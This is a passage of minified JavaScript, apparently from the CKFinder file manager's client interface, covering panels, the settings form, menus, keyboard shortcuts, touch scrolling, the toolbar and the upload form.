if(!F&&(w==2||w==3))G+=v.$.offsetWidth-1;if(w==3||w==4)H+=v.$.offsetHeight-1;this._.panel._.nr=v.dS();B.setStyles({top:H+'px',left:'-3000px',visibility:'hidden',opacity:'0',display:''});B.getFirst().removeStyle('width');if(!this._.qa){var I=i?C:new j.window(C.$.contentWindow);a.event.jP=true;I.on('blur',function(J){if(i&& !this.fj())return;var K=J.data.bK(),L=K.getWindow&&K.getWindow();if(L&&L.equals(I))return;if(this.visible&& !this._.gF&& !s)if(h.webkit&&h.isMobile)k.setTimeout(function(){this.hide();},500,this);else this.hide();},this);I.on('focus',function(){this._.lG=true;this.gU();this.fj(true);},this);a.event.jP=false;this._.qa=1;}z.onEscape=k.bind(function(){this.onEscape&&this.onEscape();},this);k.setTimeout(function(){if(F)G-=B.$.offsetWidth;B.setStyles({left:G+'px',visibility:'',opacity:'1'});var J=B.getFirst();if(A.oz){function K(){var Q=B.getFirst(),R=0,S=A.element.$;if(h.gecko||h.opera)S=S.parentNode;var T=S.scrollWidth;if(i&&h.version<10){S=S.document.body;var U=S.getElementsByTagName('a');for(var V=0;V<U.length;V++){var W=U[V].children[1],X=W.scrollWidth+W.offsetLeft-T;if(X>0&&X>R)R=X;}}T+=R;if(i&&h.quirks&&T>0)T+=(Q.$.offsetWidth||0)-(Q.$.clientWidth||0);T+=4;Q.setStyle('width',T+'px');A.element.addClass('cke_frameLoaded');var Y=A.element.$.scrollHeight;if(i&&h.quirks&&Y>0)Y+=(Q.$.offsetHeight||0)-(Q.$.clientHeight||0);Q.setStyle('height',Y+'px');z._.iL.element.setStyle('display','none').removeStyle('display');};if(z.hm)K();else z.onLoad=K;}else J.removeStyle('height');var L=z.element,M=L.getWindow(),N=M.hV(),O=M.eR(),P={height:L.$.offsetHeight,width:L.$.offsetWidth};if(F?G<0:G+P.width>O.width+N.x)G+=P.width*(F?1: -1);if(H+P.height>O.height+N.y)H-=P.height;B.setStyles({top:H+'px',left:G+'px',opacity:'1'});k.setTimeout(function(){if(D.ny)if(h.gecko){var Q=C.getParent();Q.setAttribute('role','region');Q.setAttribute('title',D.ny);C.setAttribute('role','region');C.setAttribute('title',' ');}if(i&&h.quirks)C.focus();else C.$.contentWindow.focus();if(i&& !h.quirks)this.fj(true);},0,this);},0,this);this.visible=1;if(this.onShow)this.onShow.call(this);if(h.ie7Compat||h.ie8&&h.ie6Compat)k.setTimeout(function(){this._.parentElement.$.style.cssText+='';},0,this);s=false;},hide:function(){var u=this;if(u.visible&&(!u.onHide||u.onHide.call(u)!==true)){u.gU();u.element.setStyle('display','none');u.visible=0;}},fj:function(u){var v=this._.panel;if(u!=undefined)v.fj=u;return v.fj;},rA:function(u,v,w,x,y,z){if(this._.gF==u&&u._.panel._.nr==w.dS())return;this.gU();u.onHide=k.bind(function(){k.setTimeout(function(){if(!this._.lG)this.hide();},0,this);},this);this._.gF=u;this._.lG=false;u.gf(v,w,x,y,z);if(h.ie7Compat||h.ie8&&h.ie6Compat)setTimeout(function(){u.element.getChild(0).$.style.cssText+='';},100);},gU:function(){var u=this._.gF;if(u){delete u.onHide;delete this._.gF;u.hide();}}}});})();(function(){o.add('formpanel',{bM:['button'],onLoad:function y(){r();},gr:function A(y){var z=this;y.on('themeSpace',function C(B){if(B.data.space=='mainTop')B.data.html+='<div id="panel_view" class="view" role="region" aria-live="polite" style="display: none;"><div id="panel_widget" class="panel_widget widget" tabindex="-1"></div></div>';});y.on('uiReady',function D(B){var C=y.document.getById('panel_view').getChild(0);a.ld.bz(y,'formpanel',z,C);});y.bD('settings',{exec:function(B){B.oW('requestFilesViewSettingsForm',null,function(){if(B.cS('settings').bu==a.eV)setTimeout(function(){B.ld['formpanel.formpanel'].tools.formNode().eG('input').getItem(0).focus();},0);});}});y.bD('refresh',{exec:function(B){var C=B.aV;if(C)B.oW('requestShowFolderFiles',{folder:C,lookup:B.ld['filesview.filesview'].data().lookup},function(){setTimeout(function(){B.ld['filesview.filesview'].bn().focus();},0);});}});y.bY.add('Settings',a.UI_BUTTON,{label:y.lang.Settings,command:'settings'});y.bY.add('Refresh',a.UI_BUTTON,{label:y.lang.Refresh,command:'refresh'});y.cS('refresh').bR(a.aY);}});function r(){var y=a.ld.hS('formpanel','formpanel',{dc:null});y.dT.push(function(){k.mH(this.bn());});y.bh('UnloadForm',['submit','requestUnloadForm'],function A(z){if(z.name=='submit'&& !this.data().gM)return;z.result=this.oW('beforeUnloadForm',function F(B,C){var G=this;if(B)return;try{G.bn().getParent().setStyle('display','none');G.app.layout.ea(true);if(G.data().dc){var D=G.app.cS(G.data().dc);if(D)D.bR(a.aS);G.data().dc=null;}var E=G.tools.formNode();if(E){E.mF();E.remove();}G.tools.releaseDomNodes();G.oW('successUnloadForm',C);}catch(H){G.oW('failedUnloadForm',C);G.oW('afterUnloadForm',C);throw a.ba(H);}});});y.bh('LoadForm',['requestLoadForm'],function C(z){var A=this,B=k.extend({html:null,dq:null,cC:null,cancelSubmit:1,gM:1,command:null},z.data,true);z.result=this.oW('beforeLoadForm',B,function K(D,E){if(D)return;try{var F=this.bn();F.setHtml(E.html);F.getParent().removeStyle('display');this.app.layout.ea(true);var G=this.tools.formNode();if(G){if(E.dq)if(E.cC)for(var H in E.cC)G.on(E.cC[H],E.dq);else G.on('submit',E.dq);if(E.cancelSubmit)G.on('submit',u);var I=G.eG('input');for(var H=0;H<I.count();H++){if(I.getItem(H).getAttribute('name')=='cancel'){I.getItem(H).on('click',function(L){A.oW('requestUnloadForm');L.removeListener();});break;}}if(E.cancelSubmit)G.on('submit',u);}this.data().gM=E.gM;if(E.command){var J=this.app.cS(E.command);if(J)J.bR(a.eV);this.data().dc=E.command;}this.oW('successLoadForm',E);}catch(L){this.oW('failedLoadForm',E);throw a.ba(L);}this.oW('afterLoadForm',E);});});y.bh('FilesViewSettingsForm',['requestFilesViewSettingsForm'],function A(z){z.result=this.oW('beforeFilesViewSettingsForm',{},function F(B,C){if(B)return;try{if(this.data().dc=='settings')this.oW('requestUnloadForm',function(){this.oW('successFilesViewSettingsForm',C);this.oW('afterFilesViewSettingsForm',C);});else{if(this.data().dc)this.oW('requestUnloadForm');var D=this.app.ld['filesview.filesview'].data(),E=t(this.app.lang,D.dA,D.display,D.cN);this.oW('requestLoadForm',{html:E,dq:k.bind(s,this),cC:['click','submit'],command:'settings'},function(){this.eh.addClass('show_border');this.app.cg.resizeFormPanel();this.oW('successFilesViewSettingsForm',C);});}}catch(G){this.oW('failedFilesViewSettingsForm',C);this.oW('afterFilesViewSettingsForm',C);throw a.ba(G);}});});y.tools={formNode:function(){var z=this;if(z.iP===undefined&&z.ib.bn().$.childNodes.length)z.iP=x(w(z.ib.bn().$.childNodes,'form'));return z.iP;},releaseDomNodes:function(){delete this.iP;}};};function s(y){if(y.name=='submit'){var z=this.app.ld['formpanel.formpanel'],A=z.data();this.oW('requestUnloadForm');this.oW('afterFilesViewSettingsForm',A);return;}var B=y.data.bK(),C=B.getAttribute('name'),D=B.getAttribute('value'),E=B.$.checked;if(B.getName()=='input')k.setTimeout(function(){var F=this.app.ld['filesview.filesview'],G=F.data(),H={dA:G.dA,cN:G.cN,display:CKFinder.tools.clone(G.display),lookup:G.lookup};if(C=='sortby')G.cN=D;else if(C=='view_type'){G.dA=D;var I=this.app.document.getById('fs_display_filename');if(D=='list'){G.display.filename=true;I.$.checked=true;I.$.disabled=true;}else I.$.disabled=false;}else if(C=='display_filename'){if(G.dA!='list')G.display.filename= ! !E;}else if(C=='display_date')G.display.date= ! !E;else if(C=='display_filesize')G.display.filesize= ! !E;var J=(G.dA=='list'?'L':'T')+(G.cN=='size'?'S':G.cN=='date'?'D':G.cN=='extension'?'E':'N')+(G.display.filename?'N':'_')+(G.display.date?'D':'_')+(G.display.filesize?'S':'_');k.setCookie('CKFinder_Settings',J,false);if(H.display.filename!=G.display.filename||H.display.date!=G.display.date||H.display.filesize!=G.display.filesize||H.cN!=G.cN||H.dA!=G.dA)F.oW('requestRenderFiles',{mj:F.app.lang.FilesEmpty,lastView:H});},0,this);};function t(y,z,A,B){var C='checked="checked"',D='',E='',F='',G='',H='',I='',J='',K='',L='';if(z=='list')D=C;else E=C;if(A.filename)F=C;if(A.date)G=C;if(A.filesize)H=C;if(B=='date')J=C;else if(B=='size')K=C;else if(B=='extension')L=C;else I=C;var M=D?' disabled="true"':'';return '<form id="files_settings" role="region" aria-controls="files_view" action="#" method="POST"><h2 role="heading">'+y.SetTitle+'</h2>'+'<table role="presentation">'+'<tr>'+'<td>'+'<dl role="group" aria-labelledby="files_settings_type">'+'<dt id="files_settings_type">'+y.SetView+'</dt>'+'<dd><input type="radio" name="view_type" value="thumbnails" '+E+' id="fs_type_thumbnails" /> <label for="fs_type_thumbnails">'+y.SetViewThumb+'</label></dd>'+'<dd><input type="radio" name="view_type" value="list" '+D+' id="fs_type_details" /> <label for="fs_type_details">'+y.SetViewList+'</label></dd>'+'</dl>'+'</td>'+'<td>'+'<dl role="group" aria-labelledby="files_settings_display">'+'<dt id="files_settings_display">'+y.SetDisplay+'</dt>'+'<dd><input type="checkbox" name="display_filename" value="1" '+F+M+' id="fs_display_filename" /> <label for="fs_display_filename">'+y.SetDisplayName+'</label></dd>'+'<dd><input type="checkbox" name="display_date" value="1" '+G+' id="fs_display_date" /> <label for="fs_display_date">'+y.SetDisplayDate+'</label></dd>'+'<dd><input type="checkbox" name="display_filesize" value="1" '+H+' id="fs_display_filesize" /> <label for="fs_display_filesize">'+y.SetDisplaySize+'</label></dd>'+'</dl>'+'</td>'+'<td>'+'<dl role="group" aria-labelledby="files_settings_sorting">'+'<dt id="files_settings_sorting">'+y.SetSort+'</dt>'+'<dd><input type="radio" name="sortby" value="filename" '+I+' id="fs_sortby_filename" /> <label for="fs_sortby_filename">'+y.SetSortName+'</label></dd>'+'<dd><input type="radio" name="sortby" value="date" '+J+' id="fs_sortby_date" /> <label for="fs_sortby_date">'+y.SetSortDate+'</label></dd>'+'<dd><input type="radio" name="sortby" value="size" '+K+' id="fs_sortby_size" /> <label for="fs_sortby_size">'+y.SetSortSize+'</label></dd>'+'<dd><input type="radio" name="sortby" value="extension" '+L+' id="fs_sortby_extension" /> <label for="fs_sortby_extension">'+y.SetSortExtension+'</label></dd>'+'</dl>'+'</td>'+'</tr>'+'</table>'+'<div class="buttons_wrapper"><div class="buttons"><input type="submit" value="'+y.CloseBtn+'" /></div></div>'+'</form>';};function u(y){y.data.preventDefault();};function v(y,z){for(var A in y){if(z(y[A])!==undefined)return y[A];}return undefined;};function w(y,z,A){return v(y,function(B){if(B.tagName&&B.tagName.toLowerCase()==z&& !A--)return B;});};function x(y){return y?new m(y):null;};})();o.add('keystrokes',{eK:function(r){r.dJ=new a.dJ(r);r.oX={};},bz:function(r){var s=r.config.keystrokes,t=r.config.gN,u=r.dJ.keystrokes,v=r.dJ.gN;for(var w=0;w<s.length;w++)u[s[w][0]]=s[w][1];for(w=0;w<t.length;w++)v[t[w]]=1;}});a.dJ=function(r){var s=this;if(r.dJ)return r.dJ;s.keystrokes={};s.gN={};s._={app:r};return s;};(function(){var r,s=function(u){u=u.data;var v=u.db(),w=this.keystrokes[v],x=this._.app;r=x.oW('iK',{keyCode:v})===true;if(!r){if(w){var y={gJ:'dJ'};r=x.execCommand(w,y)!==false;}if(!r){var z=x.oX[v];r=z&&z(x)===true;if(!r)r= ! !this.gN[v];}}if(r)u.preventDefault(true);return!r;},t=function(u){if(r){r=false;u.data.preventDefault(true);}};a.dJ.prototype={oA:function(u){u.on('keydown',s,this);if(h.opera||h.gecko&&h.mac)u.on('keypress',t,this);}};})();n.gN=[];n.keystrokes=[[a.eJ+119,'foldertreeFocus'],[a.eJ+120,'filesviewFocus'],[a.eJ+121,'hW'],[a.eJ+85,'upload'],[a.dy+121,'bj'],[a.bP+a.dy+121,'bj']];o.add('menu',{eK:function(r){var s=r.config.nj.split(','),t={};for(var u=0;u<s.length;u++)t[s[u]]=u+1;r._.iA=t;r._.iG={};},bM:['floatpanel']});k.extend(a.application.prototype,{dZ:function(r,s){this._.iA[r]=s||100;},gp:function(r,s){if(this._.iA[s.group])this._.iG[r]=new a.iD(this,r,s);},eU:function(r){for(var s in r)this.gp(s,r[s]);},mh:function(r){return this._.iG[r];}});(function(){a.menu=k.createClass({$:function(s,t){var u=this;u.id='cke_'+k.getNextNumber();u.app=s;u.items=[];u._.hx=t||1;},_:{jK:function(s){var y=this;var t=y._.oM,u=y.items[s],v=u.hQ&&u.hQ();if(!v){y._.panel.gU();return;}if(t)t.ih();else{t=y._.oM=new a.menu(y.app,y._.hx+1);t.parent=y;t.onClick=k.bind(y.onClick,y);}for(var w in v)t.add(y.app.mh(w));var x=y._.panel.iv(y.id).element.getDocument().getById(y.id+String(s));t.show(x,2);}},ej:{add:function(s){if(!s.fE)s.fE=this.items.length;this.items.push(s);},ih:function(){this.items=[];},show:function(s,t,u,v){var w=this.items,x=this.app,y=this._.panel,z=this._.element;if(!y){y=this._.panel=new p.pY(this.app,this.app.document.bH(),{css:[],hx:this._.hx-1,className:x.iy+' cke_contextmenu'},this._.hx);y.onEscape=k.bind(function(){this.onEscape&&this.onEscape();this.hide();},this);y.onHide=k.bind(function(){this.onHide&&this.onHide();},this);var A=y.qq(this.id);A.oz=true;var B=A.jQ;B[40]='next';B[9]='next';B[38]='prev';B[a.dy+9]='prev';B[32]='click';B[39]='click';z=this._.element=A.element;z.addClass(x.iy);var C=z.getDocument();C.bH().setStyle('overflow','hidden');C.eG('html').getItem(0).setStyle('overflow','hidden');this._.qz=k.addFunction(function(I){var J=this;clearTimeout(J._.jI);J._.jI=k.setTimeout(J._.jK,x.config.ob,J,[I]);},this);this._.qm=k.addFunction(function(I){clearTimeout(this._.jI);},this);this._.ql=k.addFunction(function(I){var K=this;var J=K.items[I];if(J.bu==a.aY){K.hide();return;}if(J.hQ)K._.jK(I);else K.onClick&&K.onClick(J);},this);}r(w);var D=['<div class="cke_menu">'],E=w.length,F=E&&w[0].group;for(var G=0;G<E;G++){var H=w[G];if(F!=H.group){D.push('<div class="cke_menuseparator"></div>');F=H.group;}H.er(this,G,D);}D.push('</div>');z.setHtml(D.join(''));if(this.parent)this.parent._.panel.rA(y,this.id,s,t,u,v);else y.gf(this.id,s,t,u,v);x.oW('menuShow',[y]);},hide:function(){this._.panel&&this._.panel.hide();}}});function r(s){s.sort(function(t,u){if(t.group<u.group)return-1;else if(t.group>u.group)return 1;return t.fE<u.fE? -1:t.fE>u.fE?1:0;});};})();a.iD=k.createClass({$:function(r,s,t){var u=this;k.extend(u,t,{fE:0,className:'cke_button_'+s});u.group=r._.iA[u.group];u.app=r;u.name=s;},ej:{er:function(r,s,t){var A=this;var u=r.id+String(s),v=typeof A.bu=='undefined'?a.aS:A.bu,w=' cke_'+(v==a.eV?'on':v==a.aY?'disabled':'off'),x=A.label;if(v==a.aY)x=A.app.lang.common.unavailable.replace('%1',x);if(A.className)w+=' '+A.className;var y=A.hQ;t.push('<span class="cke_menuitem"><a id="',u,'" class="',w,'" href="javascript:void(\'',(A.label||'').replace("'",''),'\')" title="',A.label,'" tabindex="-1"_cke_focus=1 hidefocus="true" role="menuitem"'+(y?'aria-haspopup="true"':'')+(v==a.aY?'aria-disabled="true"':'')+(v==a.eV?'aria-pressed="true"':''));if(h.opera||h.gecko&&h.mac)t.push(' onkeypress="return false;"');if(h.gecko)t.push(' onblur="this.style.cssText = this.style.cssText;"');var z=(A.rD||0)* -16;t.push(' onmouseover="CKFinder.tools.callFunction(',r._.qz,',',s,');" onmouseout="CKFinder.tools.callFunction(',r._.qm,',',s,');" onclick="CKFinder.tools.callFunction(',r._.ql,',',s,'); return false;"><span class="cke_icon_wrapper"><span class="cke_icon"'+(A.icon?' style="background-image:url('+a.getUrl(A.icon)+');background-position:0 '+z+'px;"':'')+'></span></span>'+'<span class="cke_label">');if(A.hQ)t.push('<span class="cke_menuarrow"></span>');t.push(x,'</span></a></span>');}}});n.ob=400;n.nj='';(function(){function r(u){if(h.opera)u.setStyle('overflow','hidden');u.on('touchstart',function(v){var w=v.data.$.touches[0];if(u.interval){window.clearInterval(u.interval);delete u.interval;}u.lL=u.$.scrollTop;u.nx=u.$.scrollLeft;u.mP=w.pageY;u.na=w.pageX;u.mO=new Date();});u.on('touchmove',function(v){var w=v.data,x=w.$.touches[0];if(s(u,x.pageX,x.pageY))w.preventDefault();});u.on('touchend',function(v){var w=v.data,x=w.$.changedTouches[0];if(s(u,x.pageX,x.pageY)){w.preventDefault();var y=(new Date()-u.mO)/100,z=x.pageX-u.na,A=x.pageY-u.mP;u.mK=z/y;u.nu=A/y;u.jy=x.pageX;u.mv=x.pageY;u.nf=0;u.interval=window.setInterval(function(){t(u);},100);}});};function s(u,v,w){var x=Math.round(v-u.na),y=Math.round(w-u.mP),z=u.nx-x,A=u.lL-y;if(u.$.scrollLeft==z&&u.$.scrollTop==A)return false;u.$.scrollLeft=z;u.$.scrollTop=A;if(Math.abs(x)>Math.abs(y))return u.$.scrollLeft==z;else return u.$.scrollTop==A;};function t(u){var v=7,w=Math.cos(u.nf/v*Math.PI/2);u.jy+=u.mK*w;u.mv+=u.nu*w;if(u.nf++ >v|| !s(u,u.jy,u.mv)){window.clearInterval(u.interval);delete u.interval;return;}};o.add('mobile',{bM:['foldertree','filesview'],bz:function w(u){var v='ontouchstart'in window;if(!h.isMobile&& !v)return;u.config.showContextMenuArrow=true;if(!h.isMobile)return;u.on('uiReady',function y(x){if(h.webkit&&h.version<534||h.opera){r(u.layout.pS());r(u.layout.pn());}u.hs=function(z,A,B,C){var D=window.prompt(A,B);if(D!==null)C(D);};u.msgDialog=function(z,A,B){window.alert(A);if(B)B();};u.fe=function(z,A,B){if(window.confirm(A))B();};},null,null,20);}});})();o.add('panel',{eK:function(r){r.bY.kd(a.UI_PANEL,p.panel.dq);}});a.UI_PANEL=2;p.panel=function(r,s,t){var v=this;if(s)k.extend(v,s);k.extend(v,{className:''});var u=a.basePath;k.extend(v.css,[u+'skins/'+t+'/uipanel.css']);v.id=k.getNextNumber();v.document=r;v._={iq:{}};};p.panel.dq={create:function(r){return new p.panel(r);}};p.panel.prototype={nt:function(r){var s=[];this.er(r,s);return s.join('');},er:function(r,s){var w=this;var t='cke_'+w.id;s.push('<div class="',r.iy,' cke_compatibility" lang="',r.langCode,'" role="presentation" style="display:none;z-index:'+(r.config.baseFloatZIndex+1)+'">'+'<div'+' id="',t,'"',' dir="',r.lang.dir,'"',' role="presentation" class="cke_panel cke_',r.lang.dir);if(w.className)s.push(' ',w.className);s.push('">');if(w.lE||w.css.length){s.push('<iframe id="',t,'_frame" frameborder="0" src="');var u=h.isCustomDomain(),v='document.open();'+(u?'document.domain="'+window.document.domain+'";':'')+'document.close();';s.push(i?'javascript:void(function(){'+encodeURIComponent(v)+'}())':'');s.push('"></iframe>');}s.push('</div></div>');return t;},oU:function(){var r=this._.rE;if(!r){if(this.lE||this.css.length){var s=this.document.getById('cke_'+this.id+'_frame'),t=s.getParent(),u=t.getAttribute('dir'),v=t.getParent().getAttribute('class').split(' ')[0],w=t.getParent().getAttribute('lang'),x=s.getFrameDocument();x.$.open();if(h.isCustomDomain())x.$.domain=document.domain;var y=k.addFunction(k.bind(function(B){this.hm=true;if(this.onLoad)this.onLoad();},this)),z=x.getWindow();z.$.CKFinder=CKFinder;var A=h.cssClass.replace(/browser_quirks|browser_iequirks/g,'');x.$.write("<!DOCTYPE HTML PUBLIC '-//W3C//DTD HTML 4.01//EN' 'http://www.w3.org/TR/html4/strict.dtd'><html dir=\""+u+'" class="'+v+'_container" lang="'+w+'">'+'<head>'+'<style>.'+v+'_container{visibility:hidden}</style>'+'</head>'+'<body class="cke_'+u+' cke_panel_frame '+A+' cke_compatibility" style="margin:0;padding:0"'+' onload="var ckfinder = window.CKFinder || window.parent.CKFinder; ckfinder && ckfinder.tools.callFunction('+y+');">'+'</body>'+'<link type="text/css" rel=stylesheet href="'+this.css.join('"><link type="text/css" rel="stylesheet" href="')+'">'+'</html>');x.$.close();z.$.CKFinder=CKFinder;x.on('keydown',function(B){var D=this;var C=B.data.db();if(D._.onKeyDown&&D._.onKeyDown(C)===false){B.data.preventDefault();return;}if(C==27)D.onEscape&&D.onEscape();},this);r=x.bH();}else r=this.document.getById('cke_'+this.id);this._.rE=r;}return r;},qq:function(r,s){var t=this;s=t._.iq[r]=s||new p.panel.block(t.oU());if(!t._.iL)t.gf(r);return s;},iv:function(r){return this._.iq[r];},gf:function(r){var v=this;var s=v._.iq,t=s[r],u=v._.iL;if(u)u.hide();v._.iL=t;t._.cQ= -1;v._.onKeyDown=t.onKeyDown&&k.bind(t.onKeyDown,t);t.show();return t;}};p.panel.block=k.createClass({$:function(r){var s=this;s.element=r.append(r.getDocument().createElement('div',{attributes:{'class':'cke_panel_block',role:'presentation'},gS:{display:'none'}}));s.jQ={};s._.cQ= -1;s.element.hX();},_:{},ej:{show:function(){this.element.setStyle('display','');},hide:function(){var r=this;if(!r.onHide||r.onHide.call(r)!==true)r.element.setStyle('display','none');},onKeyDown:function(r){var w=this;var s=w.jQ[r];switch(s){case 'next':var t=w._.cQ,u=w.element.eG('a'),v;while(v=u.getItem(++t)){if(v.getAttribute('_cke_focus')&&v.$.offsetWidth){w._.cQ=t;v.focus();break;}}return false;case 'prev':t=w._.cQ;u=w.element.eG('a');while(t>0&&(v=u.getItem(--t))){if(v.getAttribute('_cke_focus')&&v.$.offsetWidth){w._.cQ=t;v.focus();break;}}return false;case 'click':t=w._.cQ;v=t>=0&&w.element.eG('a').getItem(t);if(v)v.$.click?v.$.click():v.$.onclick();return false;}return true;}}});o.add('resize',{bz:function(r){var s=r.config;if(s.nB)r.on('uiReady',function(){var t=null,u,v;function w(y){r.document.bH().addClass('during_sidebar_resize');var z=y.data.$.screenX-u.x,A=v.width+z*(r.lang.dir=='rtl'? -1:1);r.nJ(Math.max(s.nN,Math.min(A,s.nC)));};function x(y){r.document.bH().removeClass('during_sidebar_resize');a.document.removeListener('mousemove',w);a.document.removeListener('mouseup',x);if(r.document){r.document.removeListener('mousemove',w);r.document.removeListener('mouseup',x);}};r.layout.dV().on('mousedown',function(y){if(!t)t=r.layout.dV();if(y.data.bK().$!=t.$)return;v={width:t.$.offsetWidth||0};u={x:y.data.$.screenX};a.document.on('mousemove',w);a.document.on('mouseup',x);if(r.document){r.document.on('mousemove',w);r.document.on('mouseup',x);}});});}});n.nN=120;n.nC=500;n.nB=true;(function(){o.add('status',{bM:['filesview'],onLoad:function u(){r();},gr:function w(u){var v=this;u.on('themeSpace',function y(x){if(x.data.space=='mainBottom')x.data.html+='<div id="status_view" class="view" role="status"></div>';});u.on('uiReady',function B(x){var y=u.document.getById('status_view'),z=u.ld['filesview.filesview'],A=a.ld.bz(u,'status',v,y,{parent:z});if(z.app==u){z.on('successSelectFile',function D(C){A.oW('requestShowFileInfo',C.data);});z.on('successRenderFiles',function E(C){var D={folder:C.data.folder,ib:z};A.oW('requestShowFolderInfo',D);});}u.on('afterCommandExecDefered',function E(C){if(C.data.name=='RemoveFile'){var D={folder:C.data.folder,ib:z};A.oW('requestShowFolderInfo',D);}});A.on('afterShowFileInfo',function D(C){if(this.bn().getText())return;A.oW('requestShowFolderInfo',{ib:z,folder:z.data().folder});});});}});function r(){var u=a.ld.hS('status','status');u.bh('ShowFileInfo',['requestShowFileInfo'],function w(v){v.result=this.oW('beforeShowFileInfo',v.data,function B(x,y){var C=this;if(x)return;var z=y.file;try{var A=z?s(z,C.app.lang):'';C.bn().setHtml(A);C.oW('successShowFileInfo',y);}catch(D){C.oW('failedShowFileInfo',y);throw a.ba(D);}C.oW('afterShowFileInfo',y);});});u.bh('ShowFolderInfo',['requestShowFolderInfo'],function w(v){v.result=this.oW('beforeShowFolderInfo',v.data,function B(x,y){var C=this;if(x)return;var z=y.folder;try{var A=t(v.data.ib.data().shownFiles.length,C.app.lang);C.bn().setHtml(A);C.oW('successShowFolderInfo',y);}catch(D){C.oW('failedShowFolderInfo',y);throw a.ba(D);}C.oW('afterShowFolderInfo',y);});});};function s(u,v){return '<p>'+u.name+' ('+k.formatSize(u.size,v,true)+', '+u.dateF+')</p>';};function t(u,v){var w;if(u===0)w=v.FilesCountEmpty;else if(u==1)w=v.FilesCountOne;else w=v.FilesCountMany.replace('%1',u);return '<p>'+k.htmlEncode(w)+'</p>';};})();(function(){var r=function(){this.fk=[];this.pZ=false;};r.prototype.focus=function(){for(var t=0,u;u=this.fk[t++];)for(var v=0,w;w=u.items[v++];){if(w.focus){w.focus();return;}}};var s={hW:{iH:{qt:1,source:1},exec:function(t){if(t.dh){t.dh.pZ=true;if(i)setTimeout(function(){t.dh.focus();},100);else t.dh.focus();}}}};o.add('toolbar',{bM:['formpanel'],bz:function(t){var u=function(v,w){switch(w){case t.lang.dir=='rtl'?37:39:while((v=v.next||v.toolbar.next&&v.toolbar.next.items[0])&& !v.focus){}if(v)v.focus();else t.dh.focus();return false;case t.lang.dir=='rtl'?39:37:while((v=v.previous||v.toolbar.previous&&v.toolbar.previous.items[v.toolbar.previous.items.length-1])&& !v.focus){}if(v)v.focus();else{var x=t.dh.fk[t.dh.fk.length-1].items;x[x.length-1].focus();}return false;case 27:t.focus();return false;case 13:case 32:v.lc();return false;}return true;};t.on('themeSpace',function(v){if(v.data.space=='mainTop'){t.dh=new r();var w='cke_'+k.getNextNumber(),x=['<div id="toolbar_view" class="view"><div class="cke_toolbox cke_compatibility" role="toolbar" aria-labelledby="',w,'"'],y;x.push('>');x.push('<span id="',w,'" class="cke_voice_label">',t.lang.toolbar,'</span>');var z=t.dh.fk,A=t.config.toolbar instanceof Array?t.config.toolbar:t.config['toolbar_'+t.config.toolbar];for(var B=0;B<A.length;B++){var C=A[B];if(!C)continue;var D='cke_'+k.getNextNumber(),E={id:D,items:[]};if(y){x.push('</div>');y=0;}if(C==='/'){x.push('<div class="cke_break"></div>');continue;}x.push('<span id="',D,'" class="cke_toolbar" role="presentation"><span class="cke_toolbar_start"></span>');var F=z.push(E)-1;if(F>0){E.previous=z[F-1];E.previous.next=E;}for(var G=0;G<C.length;G++){var H,I=C[G];if(I=='-')H=p.separator;else H=t.bY.create(I);if(H){if(H.canGroup){if(!y){x.push('<span class="cke_toolgroup">');y=1;}}else if(y){x.push('</span>');y=0;}var J=H.er(t,x);F=E.items.push(J)-1;if(F>0){J.previous=E.items[F-1];J.previous.next=J;}J.toolbar=E;J.onkey=u;}}if(y){x.push('</span>');y=0;}x.push('<span class="cke_toolbar_end"></span></span>');}if(t.search)t.search.er(t,x);x.push('</div></div>');v.data.html+=x.join('');}});t.bD('hW',s.hW);}});})();p.separator={er:function(r,s){s.push('<span class="cke_separator"></span>');return{};}};n.toolbar_Basic=[['Upload','Refresh']];n.toolbar_Full=[['Upload','Refresh','Settings','Maximize','Help']];n.toolbar='Full';(function(){o.add('tools',{eK:function s(r){this.app=r;},addTool:function(r,s){var t='tool_'+k.getNextNumber();r=s?'<div id="'+t+'" class="view tool_panel" tabindex="0" style="display: none;">'+r+'</div>':'<div id="'+t+'" class="tool" style="display: none;">'+r+'</div>';this.app.layout.dV().getChild(0).appendHtml(r);return t;},addToolPanel:function(r){r=r||'';var s=this.addTool(r,1),t=this.app.layout.dV().getChild(0).dB();k.mH(t);return s;},hideTool:function(r){this.app.document.getById(r).setStyle('display','none');this.app.layout.ea(true);},showTool:function(r){this.app.document.getById(r).removeStyle('display');this.app.layout.ea(true);},removeTool:function(r){this.hideTool(r);this.app.document.getById(r).remove();}});})();(function(){o.add('uploadform',{bM:['formpanel','button'],readOnly:false,md:function(){if(!h.webkit)return true;var s=document.createElement('input');s.setAttribute('type','file');return s.disabled===false;},onLoad:function s(){if(!this.md())return;r();},gr:function t(s){if(!this.md())return;s.bD('upload',{exec:function(u){u.oW('requestUploadFileForm',null,function(){var v=u.ld['formpanel.formpanel'].tools.formNode(),w=u.cg.inPopup&&i&&h.version>8;if(w)v&&v.submit();if(u.cS('upload').bu==a.eV)setTimeout(function(){if(v){var x=v.eG('input').getItem(0);if(!w)x.on('change',function(){if(x.getValue())for(var y=0;y<v.$.elements.length;y++){var z=v.$.elements[y];if(z.nodeName=='INPUT'&&z.type=='submit')z.click();}});if(x.$.click)x.$.click();else x.focus();}},0);});}});s.bY.add('Upload',a.UI_BUTTON,{label:s.lang.Upload,command:'upload'});s.on('appReady',function(u){s.ld['filesview.filesview'].on('successShowFolderFiles',function z(v){var w=this.tools.currentFolder(),x=this.app.cS('upload');if(w&&w.acl.fileUpload){if(x.bu==a.aY)x.bR(a.aS);}else{var y=s.ld['formpanel.formpanel'];if(y.data().dc=='upload')y.oW('requestUnloadForm');x.bR(a.aY);}});});}});function r(){var s=a.ld.bX['formpanel.formpanel'];if(!s)return;s.bh('UploadFileForm',['requestUploadFileForm'],function z(w){var x=this.app.aV,y=this;this.oW('beforeUploadFileForm',{folder:x,step:1},function F(A,B){if(A||t())return;var C=this.data(),D=B.folder,E=0;if(!D){this.app.msgDialog('',this.app.lang.UploadNoFolder);E=1;}if(!E&& !D.acl.fileUpload){this.app.msgDialog('',this.app.lang.UploadNoPerms);E=1;}if(E){this.oW('failedUploadFileForm');this.oW('afterUploadFileForm');return;}this.oW('beforeUploadFileForm',{folder:D,step:2},function O(G,H){try{if(C.dc=='upload')this.oW('requestUnloadForm',function(){this.app.cS('upload').bR(a.aS);this.oW('successUploadFileForm',H);this.oW('afterUploadFileForm',H);});else{if(C.dc)this.oW('requestUnloadForm');var I=this.tools.qL(),J=this.app.connector.composeUrl('FileUpload',{},D.type,D),K=v(this.app,I.$.id,J),L=this;this.oW('requestLoadForm',{html:K,dq:k.bind(function(P){return 